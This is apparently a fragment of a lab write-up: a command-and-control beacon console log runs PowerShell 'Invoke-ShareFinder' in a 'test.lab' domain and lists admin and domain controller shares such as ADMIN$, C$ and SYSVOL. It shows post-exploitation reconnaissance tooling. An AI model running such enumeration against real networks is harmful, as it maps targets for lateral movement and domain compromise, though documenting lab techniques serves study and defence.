 beacon> powershell Invoke-ShareFinder
[*] Tasked beacon to run: Invoke-ShareFinder
[+] host called home, sent: 321 bytes
[+] received output:
\\WIN7.test.lab\ADMIN$ - 远程管理
\\WIN7.test.lab\C$ - 默认共享
\\WIN7.test.lab\IPC$ - 远程 IPC
\\DC.test.lab\ADMIN$ - 远程管理
\\DC.test.lab\C$ - 默认共享
\\DC.test.lab\IPC$ - 远程 IPC
\\DC.test.lab\NETLOGON - Logon server share
\\DC.test.lab\SYSVOL - Logon server share